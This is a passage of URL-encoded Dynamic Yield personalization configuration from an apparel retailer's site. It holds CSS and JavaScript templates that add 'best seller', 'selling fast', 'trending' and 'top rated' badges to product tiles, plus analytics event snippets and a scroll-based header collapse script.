252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%20%20%20%20%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeou